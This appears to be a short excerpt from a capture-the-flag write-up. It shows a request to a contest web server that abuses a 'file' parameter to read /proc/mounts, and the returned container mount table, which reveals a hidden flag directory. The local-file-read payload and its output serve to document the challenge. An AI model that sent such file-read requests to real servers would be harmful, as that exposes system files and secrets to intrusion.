 headless-updateless-brainless.sthack.fr/?file=/proc/mounts
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/YGO7ZEPUDP3NXF4B4NW5GUFVZS:/var/lib/d
/docker/overlay2/l/K55ABGN6JOR4KO6EHZUFMQXFGT:/var/lib/docker/overlay2/l/OLTRSU75UQH5L5DHD7TGKD4V2T:/va
/var/lib/docker/overlay2/l/L3NLCHKRZ5UYMVU7WZLAAXJMLP,upperdir=/var/lib/docker/overlay2/750c5b15c426dca
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0
cgroup /sys/fs/cgroup cgroup2 ro,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
/dev/sda1 /site ext4 rw,relatime,errors=remount-ro 0 0
/dev/sda1 /flag_random_name_721a9b52bfceacc503c056e3b9b93cfa ext4 rw,relatime,errors=remount-ro 0 0
/dev/sda1 /etc/resolv.conf ext4 rw,relatime,errors=remount-ro 0 0